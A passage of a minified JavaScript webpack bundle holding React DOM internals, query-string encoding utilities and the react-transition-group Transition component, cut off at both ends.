RegExp("(^|\\s)"+e+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,""))),t},conditionClass:function(t,e,n){return(n?o.addClass:o.removeClass)(t,e)},hasClass:function(t,e){return/\s/.test(e)&&r(!1),t.classList?!!e&&t.classList.contains(e):(" "+t.className+" ").indexOf(" "+e+" ")>-1}};t.exports=o},function(t,e,n){"use strict";var r=n(234);t.exports=function(t){return r(t,!1)}},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e,n){"use strict";function r(t,e,n,r,i,a,s,u){if(o(e),!t){var c;if(void 0===e)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,a,s,u],p=0;c=new Error(e.replace(/%s/g,function(){return l[p++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var o=function(t){};t.exports=r},function(t,e,n){"use strict";var r=String.prototype.replace,o=/%20/g;t.exports={default:"RFC3986",formatters:{RFC1738:function(t){return r.call(t,o,"+")},RFC3986:function(t){return t}},RFC1738:"RFC1738",RFC3986:"RFC3986"}},function(t,e,n){"use strict";var r=Object.prototype.hasOwnProperty,o=Array.isArray,i=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}(),a=function(t){for(;t.length>1;){var e=t.pop(),n=e.obj[e.prop];if(o(n)){for(var r=[],i=0;i<n.length;++i)void 0!==n[i]&&r.push(n[i]);e.obj[e.prop]=r}}},s=function(t,e){for(var n=e&&e.plainObjects?Object.create(null):{},r=0;r<t.length;++r)void 0!==t[r]&&(n[r]=t[r]);return n},u=function t(e,n,i){if(!n)return e;if("object"!=typeof n){if(o(e))e.push(n);else{if(!e||"object"!=typeof e)return[e,n];(i&&(i.plainObjects||i.allowPrototypes)||!r.call(Object.prototype,n))&&(e[n]=!0)}return e}if(!e||"object"!=typeof e)return[e].concat(n);var a=e;return o(e)&&!o(n)&&(a=s(e,i)),o(e)&&o(n)?(n.forEach(function(n,o){if(r.call(e,o)){var a=e[o];a&&"object"==typeof a&&n&&"object"==typeof n?e[o]=t(a,n,i):e.push(n)}else e[o]=n}),e):Object.keys(n).reduce(function(e,o){var a=n[o];return r.call(e,o)?e[o]=t(e[o],a,i):e[o]=a,e},a)},c=function(t,e){return Object.keys(e).reduce(function(t,n){return t[n]=e[n],t},t)},l=function(t,e,n){var r=t.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(t){return r}},p=function(t,e,n){if(0===t.length)return t;var r="string"==typeof t?t:String(t);if("iso-8859-1"===n)return escape(r).replace(/%u[0-9a-f]{4}/gi,function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"});for(var o="",a=0;a<r.length;++a){var s=r.charCodeAt(a);45===s||46===s||95===s||126===s||s>=48&&s<=57||s>=65&&s<=90||s>=97&&s<=122?o+=r.charAt(a):s<128?o+=i[s]:s<2048?o+=i[192|s>>6]+i[128|63&s]:s<55296||s>=57344?o+=i[224|s>>12]+i[128|s>>6&63]+i[128|63&s]:(a+=1,s=65536+((1023&s)<<10|1023&r.charCodeAt(a)),o+=i[240|s>>18]+i[128|s>>12&63]+i[128|s>>6&63]+i[128|63&s])}return o},M=function(t){for(var e=[{obj:{o:t},prop:"o"}],n=[],r=0;r<e.length;++r)for(var o=e[r],i=o.obj[o.prop],s=Object.keys(i),u=0;u<s.length;++u){var c=s[u],l=i[c];"object"==typeof l&&null!==l&&n.indexOf(l)===-1&&(e.push({obj:i,prop:c}),n.push(l))}return a(e),t},g=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},d=function(t){return!(!t||"object"!=typeof t)&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))},h=function(t,e){return[].concat(t,e)};t.exports={arrayToObject:s,assign:c,combine:h,compact:M,decode:l,encode:p,isBuffer:d,isRegExp:g,merge:u}},function(t,e,n){"use strict";function r(t,e){return t+e.charAt(0).toUpperCase()+e.substring(1)}var o={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},i=["Webkit","ms","Moz","O"];Object.keys(o).forEach(function(t){i.forEach(function(e){o[r(e,t)]=o[t]})});var a={background:{backgroundAttachment:!0,backgroundColor:!0,backgroundImage:!0,backgroundPositionX:!0,backgroundPositionY:!0,backgroundRepeat:!0},backgroundPosition:{backgroundPositionX:!0,backgroundPositionY:!0},border:{borderWidth:!0,borderStyle:!0,borderColor:!0},borderBottom:{borderBottomWidth:!0,borderBottomStyle:!0,borderBottomColor:!0},borderLeft:{borderLeftWidth:!0,borderLeftStyle:!0,borderLeftColor:!0},borderRight:{borderRightWidth:!0,borderRightStyle:!0,borderRightColor:!0},borderTop:{borderTopWidth:!0,borderTopStyle:!0,borderTopColor:!0},font:{fontStyle:!0,fontVariant:!0,fontWeight:!0,fontSize:!0,lineHeight:!0,fontFamily:!0},outline:{outlineWidth:!0,outlineStyle:!0,outlineColor:!0}},s={isUnitlessNumber:o,shorthandPropertyExpansions:a};t.exports=s},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(5),i=n(29),a=(n(3),function(){function t(e){r(this,t),this._callbacks=null,this._contexts=null,this._arg=e}return t.prototype.enqueue=function(t,e){this._callbacks=this._callbacks||[],this._callbacks.push(t),this._contexts=this._contexts||[],this._contexts.push(e)},t.prototype.notifyAll=function(){var t=this._callbacks,e=this._contexts,n=this._arg;if(t&&e){t.length!==e.length&&o("24"),this._callbacks=null,this._contexts=null;for(var r=0;r<t.length;r++)t[r].call(e[r],n);t.length=0,e.length=0}},t.prototype.checkpoint=function(){return this._callbacks?this._callbacks.length:0},t.prototype.rollback=function(t){this._callbacks&&this._contexts&&(this._callbacks.length=t,this._contexts.length=t)},t.prototype.reset=function(){this._callbacks=null,this._contexts=null},t.prototype.destructor=function(){this.reset()},t}());t.exports=i.addPoolingTo(a)},function(t,e,n){"use strict";function r(t){return!!c.hasOwnProperty(t)||!u.hasOwnProperty(t)&&(s.test(t)?(c[t]=!0,!0):(u[t]=!0,!1))}function o(t,e){return null==e||t.hasBooleanValue&&!e||t.hasNumericValue&&isNaN(e)||t.hasPositiveNumericValue&&e<1||t.hasOverloadedBooleanValue&&e===!1}var i=n(36),a=(n(8),n(19),n(300)),s=(n(6),new RegExp("^["+i.ATTRIBUTE_NAME_START_CHAR+"]["+i.ATTRIBUTE_NAME_CHAR+"]*$")),u={},c={},l={createMarkupForID:function(t){return i.ID_ATTRIBUTE_NAME+"="+a(t)},setAttributeForID:function(t,e){t.setAttribute(i.ID_ATTRIBUTE_NAME,e)},createMarkupForRoot:function(){return i.ROOT_ATTRIBUTE_NAME+'=""'},setAttributeForRoot:function(t){t.setAttribute(i.ROOT_ATTRIBUTE_NAME,"")},createMarkupForProperty:function(t,e){var n=i.properties.hasOwnProperty(t)?i.properties[t]:null;if(n){if(o(n,e))return"";var r=n.attributeName;return n.hasBooleanValue||n.hasOverloadedBooleanValue&&e===!0?r+'=""':r+"="+a(e)}return i.isCustomAttribute(t)?null==e?"":t+"="+a(e):null},createMarkupForCustomAttribute:function(t,e){return r(t)&&null!=e?t+"="+a(e):""},setValueForProperty:function(t,e,n){var r=i.properties.hasOwnProperty(e)?i.properties[e]:null;if(r){var a=r.mutationMethod;if(a)a(t,n);else{if(o(r,n))return void this.deleteValueForProperty(t,e);if(r.mustUseProperty)t[r.propertyName]=n;else{var s=r.attributeName,u=r.attributeNamespace;u?t.setAttributeNS(u,s,""+n):r.hasBooleanValue||r.hasOverloadedBooleanValue&&n===!0?t.setAttribute(s,""):t.setAttribute(s,""+n)}}}else if(i.isCustomAttribute(e))return void l.setValueForAttribute(t,e,n)},setValueForAttribute:function(t,e,n){if(r(e)){null==n?t.removeAttribute(e):t.setAttribute(e,""+n)}},deleteValueForAttribute:function(t,e){t.removeAttribute(e)},deleteValueForProperty:function(t,e){var n=i.properties.hasOwnProperty(e)?i.properties[e]:null;if(n){var r=n.mutationMethod;if(r)r(t,void 0);else if(n.mustUseProperty){var o=n.propertyName;n.hasBooleanValue?t[o]=!1:t[o]=""}else t.removeAttribute(n.attributeName)}else i.isCustomAttribute(e)&&t.removeAttribute(e)}};t.exports=l},function(t,e,n){"use strict";var r={hasCachedChildNodes:1};t.exports=r},function(t,e,n){"use strict";function r(){if(this._rootNodeID&&this._wrapperState.pendingUpdate){this._wrapperState.pendingUpdate=!1;var t=this._currentElement.props,e=s.getValue(t);null!=e&&o(this,Boolean(t.multiple),e)}}function o(t,e,n){var r,o,i=u.getNodeFromInstance(t).options;if(e){for(r={},o=0;o<n.length;o++)r[""+n[o]]=!0;for(o=0;o<i.length;o++){var a=r.hasOwnProperty(i[o].value);i[o].selected!==a&&(i[o].selected=a)}}else{for(r=""+n,o=0;o<i.length;o++)if(i[o].value===r)return void(i[o].selected=!0);i.length&&(i[0].selected=!0)}}function i(t){var e=this._currentElement.props,n=s.executeOnChange(e,t);return this._rootNodeID&&(this._wrapperState.pendingUpdate=!0),c.asap(r,this),n}var a=n(7),s=n(85),u=n(8),c=n(22),l=(n(6),!1),p={getHostProps:function(t,e){return a({},e,{onChange:t._wrapperState.onChange,value:void 0})},mountWrapper:function(t,e){var n=s.getValue(e);t._wrapperState={pendingUpdate:!1,initialValue:null!=n?n:e.defaultValue,listeners:null,onChange:i.bind(t),wasMultiple:Boolean(e.multiple)},void 0===e.value||void 0===e.defaultValue||l||(l=!0)},getSelectValueContext:function(t){return t._wrapperState.initialValue},postUpdateWrapper:function(t){var e=t._currentElement.props;t._wrapperState.initialValue=void 0;var n=t._wrapperState.wasMultiple;t._wrapperState.wasMultiple=Boolean(e.multiple);var r=s.getValue(e);null!=r?(t._wrapperState.pendingUpdate=!1,o(t,Boolean(e.multiple),r)):n!==Boolean(e.multiple)&&(null!=e.defaultValue?o(t,Boolean(e.multiple),e.defaultValue):o(t,Boolean(e.multiple),e.multiple?[]:""))}};t.exports=p},function(t,e,n){"use strict";var r,o={injectEmptyComponentFactory:function(t){r=t}},i={create:function(t){return r(t)}};i.injection=o,t.exports=i},function(t,e,n){"use strict";var r={logTopLevelRenders:!1};t.exports=r},function(t,e,n){"use strict";function r(t){return s||a("111",t.type),new s(t)}function o(t){return new u(t)}function i(t){return t instanceof u}var a=n(5),s=(n(3),null),u=null,c={injectGenericComponentClass:function(t){s=t},injectTextComponentClass:function(t){u=t}},l={createInternalComponent:r,createInstanceForText:o,isTextComponent:i,injection:c};t.exports=l},function(t,e,n){"use strict";function r(t){return i(document.documentElement,t)}var o=n(260),i=n(304),a=n(143),s=n(144),u={hasSelectionCapabilities:function(t){var e=t&&t.nodeName&&t.nodeName.toLowerCase();return e&&("input"===e&&"text"===t.type||"textarea"===e||"true"===t.contentEditable)},getSelectionInformation:function(){var t=s();return{focusedElem:t,selectionRange:u.hasSelectionCapabilities(t)?u.getSelection(t):null}},restoreSelection:function(t){var e=s(),n=t.focusedElem,o=t.selectionRange;e!==n&&r(n)&&(u.hasSelectionCapabilities(n)&&u.setSelection(n,o),a(n))},getSelection:function(t){var e;if("selectionStart"in t)e={start:t.selectionStart,end:t.selectionEnd};else if(document.selection&&t.nodeName&&"input"===t.nodeName.toLowerCase()){var n=document.selection.createRange();n.parentElement()===t&&(e={start:-n.moveStart("character",-t.value.length),end:-n.moveEnd("character",-t.value.length)})}else e=o.getOffsets(t);return e||{start:0,end:0}},setSelection:function(t,e){var n=e.start,r=e.end;if(void 0===r&&(r=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(r,t.value.length);else if(document.selection&&t.nodeName&&"input"===t.nodeName.toLowerCase()){var i=t.createTextRange();i.collapse(!0),i.moveStart("character",n),i.moveEnd("character",r-n),i.select()}else o.setOffsets(t,e)}};t.exports=u},function(t,e,n){"use strict";function r(t,e){for(var n=Math.min(t.length,e.length),r=0;r<n;r++)if(t.charAt(r)!==e.charAt(r))return r;return t.length===e.length?-1:n}function o(t){return t?t.nodeType===S?t.documentElement:t.firstChild:null}function i(t){return t.getAttribute&&t.getAttribute(E)||""}function a(t,e,n,r,o){var i;if(I.logTopLevelRenders){var a=t._currentElement.props.child,s=a.type;i="React mount: "+("string"==typeof s?s:s.displayName||s.name),console.time(i)}var u=L.mountComponent(t,n,null,D(t,e),o,0);i&&console.timeEnd(i),t._renderedComponent._topLevelWrapper=t,Q._mountImageIntoNode(u,e,t,r,n)}function s(t,e,n,r){var o=v.ReactReconcileTransaction.getPooled(!n&&j.useCreateElement);o.perform(a,null,t,e,o,n,r),v.ReactReconcileTransaction.release(o)}function u(t,e,n){for(L.unmountComponent(t,n),e.nodeType===S&&(e=e.documentElement);e.lastChild;)e.removeChild(e.lastChild)}function c(t){var e=o(t);if(e){var n=N.getInstanceFromNode(e);return!(!n||!n._hostParent)}}function l(t){return!(!t||t.nodeType!==O&&t.nodeType!==S&&t.nodeType!==A)}function p(t){var e=o(t),n=e&&N.getInstanceFromNode(e);return n&&!n._hostParent?n:null}function M(t){var e=p(t);return e?e._hostContainerInfo._topLevelWrapper:null}var g=n(5),d=n(35),h=n(36),f=n(38),y=n(59),N=(n(27),n(8)),D=n(254),j=n(256),I=n(126),m=n(45),w=(n(19),n(270)),L=n(37),z=n(88),v=n(22),b=n(142),T=n(137),C=(n(3),n(63)),k=n(94),E=(n(6),h.ID_ATTRIBUTE_NAME),x=h.ROOT_ATTRIBUTE_NAME,O=1,S=9,A=11,U={},_=1,Y=function(){this.rootID=_++};Y.prototype.isReactComponent={},Y.prototype.render=function(){return this.props.child},Y.isReactTopLevelWrapper=!0;var Q={TopLevelWrapper:Y,_instancesByReactRootID:U,scrollMonitor:function(t,e){e()},_updateRootComponent:function(t,e,n,r,o){return Q.scrollMonitor(r,function(){z.enqueueElementInternal(t,e,n),o&&z.enqueueCallbackInternal(t,o)}),t},_renderNewRootComponent:function(t,e,n,r){l(e)||g("37"),y.ensureScrollValueMonitoring();var o=T(t,!1);return v.batchedUpdates(s,o,e,n,r),U[o._instance.rootID]=o,o},renderSubtreeIntoContainer:function(t,e,n,r){return null!=t&&m.has(t)||g("38"),Q._renderSubtreeIntoContainer(t,e,n,r)},_renderSubtreeIntoContainer:function(t,e,n,r){z.validateCallback(r,"ReactDOM.render"),f.isValidElement(e)||g("39","string"==typeof e?" Instead of passing a string like 'div', pass React.createElement('div') or <div />.":"function"==typeof e?" Instead of passing a class like Foo, pass React.createElement(Foo) or <Foo />.":null!=e&&void 0!==e.props?" This may be caused by unintentionally loading two independent copies of React.":"");var a,s=f.createElement(Y,{child:e});if(t){var u=m.get(t);a=u._processChildContext(u._context)}else a=b;var l=M(n);if(l){if(k(l._currentElement.props.child,e)){var p=l._renderedComponent.getPublicInstance(),d=r&&function(){r.call(p)};return Q._updateRootComponent(l,s,a,n,d),p}Q.unmountComponentAtNode(n)}var h=o(n),y=h&&!!i(h),N=c(n),D=y&&!l&&!N,j=Q._renderNewRootComponent(s,n,D,a)._renderedComponent.getPublicInstance();return r&&r.call(j),j},render:function(t,e,n){return Q._renderSubtreeIntoContainer(null,t,e,n)},unmountComponentAtNode:function(t){l(t)||g("40");var e=M(t);if(!e){c(t),1===t.nodeType&&t.hasAttribute(x);return!1}return delete U[e._instance.rootID],v.batchedUpdates(u,e,t,!1),!0},_mountImageIntoNode:function(t,e,n,i,a){if(l(e)||g("41"),i){var s=o(e);if(w.canReuseMarkup(t,s))return void N.precacheNode(n,s);var u=s.getAttribute(w.CHECKSUM_ATTR_NAME);s.removeAttribute(w.CHECKSUM_ATTR_NAME);var c=s.outerHTML;s.setAttribute(w.CHECKSUM_ATTR_NAME,u);var p=t,M=r(p,c),h=" (client) "+p.substring(M-20,M+20)+"\n (server) "+c.substring(M-20,M+20);e.nodeType===S&&g("42",h)}if(e.nodeType===S&&g("43"),a.useCreateElement){for(;e.lastChild;)e.removeChild(e.lastChild);d.insertTreeBefore(e,t,null)}else C(e,t),N.precacheNode(n,e.firstChild)}};t.exports=Q},function(t,e,n){"use strict";var r=n(5),o=n(38),i=(n(3),{HOST:0,COMPOSITE:1,EMPTY:2,getType:function(t){return null===t||t===!1?i.EMPTY:o.isValidElement(t)?"function"==typeof t.type?i.COMPOSITE:i.HOST:void r("26",t)}});t.exports=i},function(t,e,n){"use strict";var r={currentScrollLeft:0,currentScrollTop:0,refreshScrollValues:function(t){r.currentScrollLeft=t.x,r.currentScrollTop=t.y}};t.exports=r},function(t,e,n){"use strict";function r(t,e){return null==e&&o("30"),null==t?e:Array.isArray(t)?Array.isArray(e)?(t.push.apply(t,e),t):(t.push(e),t):Array.isArray(e)?[t].concat(e):[t,e]}var o=n(5);n(3);t.exports=r},function(t,e,n){"use strict";function r(t,e,n){Array.isArray(t)?t.forEach(e,n):t&&e.call(n,t)}t.exports=r},function(t,e,n){"use strict";function r(t){for(var e;(e=t._renderedNodeType)===o.COMPOSITE;)t=t._renderedComponent;return e===o.HOST?t._renderedComponent:e===o.EMPTY?null:void 0}var o=n(130);t.exports=r},function(t,e,n){"use strict";function r(){return!i&&o.canUseDOM&&(i="textContent"in document.documentElement?"textContent":"innerText"),i}var o=n(13),i=null;t.exports=r},function(t,e,n){"use strict";function r(t){var e=t.type,n=t.nodeName;return n&&"input"===n.toLowerCase()&&("checkbox"===e||"radio"===e)}function o(t){return t._wrapperState.valueTracker}function i(t,e){t._wrapperState.valueTracker=e}function a(t){t._wrapperState.valueTracker=null}function s(t){var e;return t&&(e=r(t)?""+t.checked:t.value),e}var u=n(8),c={_getTrackerFromNode:function(t){return o(u.getInstanceFromNode(t))},track:function(t){if(!o(t)){var e=u.getNodeFromInstance(t),n=r(e)?"checked":"value",s=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),c=""+e[n];e.hasOwnProperty(n)||"function"!=typeof s.get||"function"!=typeof s.set||(Object.defineProperty(e,n,{enumerable:s.enumerable,configurable:!0,get:function(){return s.get.call(this)},set:function(t){c=""+t,s.set.call(this,t)}}),i(t,{getValue:function(){return c},setValue:function(t){c=""+t},stopTracking:function(){a(t),delete e[n]}}))}},updateValueIfChanged:function(t){if(!t)return!1;var e=o(t);if(!e)return c.track(t),!0;var n=e.getValue(),r=s(u.getNodeFromInstance(t));return r!==n&&(e.setValue(r),!0)},stopTracking:function(t){var e=o(t);e&&e.stopTracking()}};t.exports=c},function(t,e,n){"use strict";function r(t){if(t){var e=t.getName();if(e)return" Check the render method of `"+e+"`."}return""}function o(t){return"function"==typeof t&&void 0!==t.prototype&&"function"==typeof t.prototype.mountComponent&&"function"==typeof t.prototype.receiveComponent}function i(t,e){var n;if(null===t||t===!1)n=c.create(i);else if("object"==typeof t){var s=t,u=s.type;if("function"!=typeof u&&"string"!=typeof u){var M="";M+=r(s._owner),a("130",null==u?u:typeof u,M)}"string"==typeof s.type?n=l.createInternalComponent(s):o(s.type)?(n=new s.type(s),n.getHostNode||(n.getHostNode=n.getNativeNode)):n=new p(s)}else"string"==typeof t||"number"==typeof t?n=l.createInstanceForText(t):a("131",typeof t);return n._mountIndex=0,n._mountImage=null,n}var a=n(5),s=n(7),u=n(251),c=n(125),l=n(127),p=(n(326),n(3),n(6),function(t){this.construct(t)});s(p.prototype,u,{_instantiateReactComponent:i}),t.exports=i},function(t,e,n){"use strict";function r(t){var e=t&&t.nodeName&&t.nodeName.toLowerCase();return"input"===e?!!o[t.type]:"textarea"===e}var o={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};t.exports=r},function(t,e,n){"use strict";var r=n(13),o=n(62),i=n(63),a=function(t,e){if(e){var n=t.firstChild;if(n&&n===t.lastChild&&3===n.nodeType)return void(n.nodeValue=e)}t.textContent=e};r.canUseDOM&&("textContent"in document.documentElement||(a=function(t,e){if(3===t.nodeType)return void(t.nodeValue=e);i(t,o(e))})),t.exports=a},function(t,e,n){"use strict";function r(t,e){return t&&"object"==typeof t&&null!=t.key?c.escape(t.key):e.toString(36)}function o(t,e,n,i){var M=typeof t;if("undefined"!==M&&"boolean"!==M||(t=null),null===t||"string"===M||"number"===M||"object"===M&&t.$$typeof===s)return n(i,t,""===e?l+r(t,0):e),1;var g,d,h=0,f=""===e?l:e+p;if(Array.isArray(t))for(var y=0;y<t.length;y++)g=t[y],d=f+r(g,y),h+=o(g,d,n,i);else{var N=u(t);if(N){var D,j=N.call(t);if(N!==t.entries)for(var I=0;!(D=j.next()).done;)g=D.value,d=f+r(g,I++),h+=o(g,d,n,i);else for(;!(D=j.next()).done;){var m=D.value;m&&(g=m[1],d=f+c.escape(m[0])+p+r(g,0),h+=o(g,d,n,i))}}else if("object"===M){var w="",L=String(t);a("31","[object Object]"===L?"object with keys {"+Object.keys(t).join(", ")+"}":L,w)}}return h}function i(t,e,n){return null==t?0:o(t,"",e,n)}var a=n(5),s=(n(27),n(266)),u=n(297),c=(n(3),n(84)),l=(n(6),"."),p=":";t.exports=i},function(t,e,n){"use strict";var r=n(26),o={listen:function(t,e,n){return t.addEventListener?(t.addEventListener(e,n,!1),{remove:function(){t.removeEventListener(e,n,!1)}}):t.attachEvent?(t.attachEvent("on"+e,n),{remove:function(){t.detachEvent("on"+e,n)}}):void 0},capture:function(t,e,n){return t.addEventListener?(t.addEventListener(e,n,!0),{remove:function(){t.removeEventListener(e,n,!0)}}):{remove:r}},registerDefault:function(){}};t.exports=o},function(t,e,n){"use strict";var r={};t.exports=r},function(t,e,n){"use strict";function r(t){try{t.focus()}catch(t){}}t.exports=r},function(t,e,n){"use strict";function r(t){if(void 0===(t=t||("undefined"!=typeof document?document:void 0)))return null;try{return t.activeElement||t.body}catch(e){return t.body}}t.exports=r},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function i(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function u(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function c(){}e.__esModule=!0,e.EXITING=e.ENTERED=e.ENTERING=e.EXITED=e.UNMOUNTED=void 0;var l=n(2),p=o(l),M=n(0),g=r(M),d=n(42),h=r(d),f=(n(146),e.UNMOUNTED="unmounted"),y=e.EXITED="exited",N=e.ENTERING="entering",D=e.ENTERED="entered",j=e.EXITING="exiting",I=function(t){function e(n,r){a(this,e);var o=s(this,t.call(this,n,r)),i=r.transitionGroup,u=i&&!i.isMounting?n.enter:n.appear,c=void 0;return o.nextStatus=null,n.in?u?(c=y,o.nextStatus=N):c=D:c=n.unmountOnExit||n.mountOnEnter?f:y,o.state={status:c},o.nextCallback=null,o}return u(e,t),e.prototype.getChildContext=function(){return{transitionGroup:null}},e.prototype.componentDidMount=function(){this.updateStatus(!0)},e.prototype.componentWillReceiveProps=function(t){var e=this.pendingState||this.state,n=e.status;t.in?(n===f&&this.setState({status:y}),n!==N&&n!==D&&(this.nextStatus=N)):n!==N&&n!==D||(this.nextStatus=j)},e.prototype.componentDidUpdate=function(){this.updateStatus()},e.prototype.componentWillUnmount=function(){this.cancelNextCallback()},e.prototype.getTimeouts=function(){var t=this.props.timeout,e=void 0,n=void 0,r=void 0;return e=n=r=t,null!=t&&"number"!=typeof t&&(e=t.exit,n=t.enter,r=t.appear),{exit:e,enter:n,appear:r}},e.prototype.updateStatus=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=this.nextStatus;if(null!==e){this.nextStatus=null,this.cancelNextCallback();var n=h.default.findDOMNode(this);e===N?this.performEnter(n,t):this.performExit(n)}else this.props.unmountOnExit&&this.state.status===y&&this.setState({status:f})},e.prototype.performEnter=function(t,e){var n=this,r=this.props.enter,o=this.context.transitionGroup?this.context.transitionGroup.isMounting:e,i=this.getTimeouts();if(!e&&!r)return void this.safeSetState({status:D},function(){n.props.onEntered(t)});this.props.onEnter(t,o),this.safeSetState({status:N},function(){n.props.onEntering(t,o),n.onTransitionEnd(t,i.enter,function(){n.safeSetState({status:D},function(){n.props.onEntered(t,o)})})})},e.prototype.performExit=function(t){var e=this,n=this.props.exit,r=this.getTimeouts();if(!n)return void this.safeSetState({status:y},function(){e.props.onExited(t)});this.props.onExit(t),this.safeSetState({status:j},function(){e.props.onExiting(t),e.onTransitionEnd(t,r.exit,function(){e.safeSetState({status:y},function(){e.props.onExited(t)})})})},e.prototype.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},e.prototype.safeSetState=function(t,e){var n=this;this.pendingState=t,e=this.setNextCallback(e),this.setState(t,function(){n.pendingState=null,e()})},e.prototype.setNextCallback=function(t){var e=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,e.nextCallback=null,t(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},e.prototype.onTransitionEnd=function(t,e,n){this.setNextCallback(n),t?(this.props.addEndListener&&this.props.addEndListener(t,this.nextCallback),null!=e&&setTimeout(this.nextCallback,e)):setTimeout(this.nextCallback,0)},e.prototype.render=function(){var t=this.state.status;if(t===f)return null;var e=this.props,n=e.children,r=i(e,["children"]);if(delete r.in,delete r.mountOnEnter,delete r.unmountOnExit,delete r.appear,delete r.enter,delete r.exit,delete r.timeout,delete r.addEndListener,delete r.onEnter,delete r.onEntering,delete r.onEntered,delete r.onExit,delete r.onExiting,delete r.onExited,"function"==typeof n)return n(t,r);var o=g.default.Children.only(n);return g.default.cloneElement(o,r)},e}(g.default.Component);I.contextTypes={transitionGroup:p.object},I.childContextTypes={transitionGroup:function(){}},I.propTypes={},I.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:c,onEntering:c,onEntered:c,onExit:c,onExiting:c,onExited:c},I.UNMOUNTED=0,I.EXITED=1,I.ENTERING=2,I.ENTERED=3,I.EXITING=4,e.default=I},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){var e="transition"+t+"Timeout",n="transition"+t;return function(t){if(t[n]){if(null==t[e])return new Error(e+" wasn't supplied to CSSTransitionGroup: this can cause unreliable animations and won't be supported in a future version of React. See https://fb.me/react-animation-transition-group-timeout for more information.");if("number"!=typeof t[e])return new Error(e+" must be a number (in milliseconds)")}return null}}e.__esModule=!0,e.classNamesShape=e.timeoutsShape=void 0,e.transitionTimeout=o;var i=n(2),a=r(i);e.timeoutsShape=a.default.oneOfType([a.default.number,a.default.shape({enter:a.default.number,exit:a.default.number}).isRequired]),e.classNamesShape=a.default.oneOfType([a.default.string,a.default.shape({enter:a.default.string,exit:a.default.string,active:a.default.string}),a.default.shape({enter:a.default.string,enterActive:a.default.string,exit:a.default.string,exitActive:a.default.string})])},function(t,e,n){"use strict";function r(t,e,n){this.props=t,this.context=e,this.refs=c,this.updater=n||u}function o(t,e,n){this.props=t,this.context=e,this.refs=c,this.updater=n||u}function i(){}var a=n(47),s=n(7),u=n(150),c=(n(151),n(330));n(48),n(327);r.prototype.isReactComponent={},r.prototype.setState=function(t,e){"object"!=typeof t&&"function"!=typeof t&&null!=t&&a("85"),this.updater.enqueueSetState(this,t),e&&this.updater.enqueueCallback(this,e,"setState")},r.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this),t&&this.updater.enqueueCallback(this,t,"forceUpdate")};i.prototype=r.prototype,o.prototype=new i,o.prototype.constructor=o,s(o.prototype,r.prototype),o.prototype.isPureReactComponent=!0,t.exports={Component:r,PureComponent:o}},function(t,e,n){"use strict";function r(t){var e=Function.prototype.toString,n=Object.prototype.hasOwnProperty,r=RegExp("^"+e.call(n).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");try{var o=e.call(t);return r.test(o)}catch(t){return!1}}function o(t){var e=c(t);if(e){var n=e.childIDs;l(t),n.forEach(o)}}function i(t,e,n){return"\n    in "+(t||"Unknown")+(e?" (at "+e.fileName.replace(/^.*[\\\/]/,"")+":"+e.lineNumber+")":n?" (created by "+n+")":"")}function a(t){return null==t?"#empty":"string"==typeof t||"number"==typeof t?"#text":"string"==typeof t.type?t.type:t.type.displayName||t.type.name||"Unknown"}function s(t){var e,n=z.getDisplayName(t),r=z.getElement(t),o=z.getOwnerID(t);return 